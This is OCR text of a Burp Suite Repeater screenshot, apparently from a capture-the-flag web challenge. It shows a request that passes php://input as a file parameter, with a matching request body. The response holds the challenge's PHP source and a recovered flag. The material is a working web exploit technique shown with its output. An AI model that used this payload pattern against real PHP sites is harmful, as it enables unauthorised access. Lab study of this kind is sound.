 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://114.6
Request
Pretty Raw \n Actions
1 GET /?ac=123&fn=php://input HTTP/1.1
2 Host: 114.67.175.224:11652
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Cache-Control: max-age=0
11 Content-Length: 3
12
13 123
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$f&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">trim</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$fn</span>
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</s
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{c373a43d4b9bcd2988da7694baa03588}
</p>
? Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)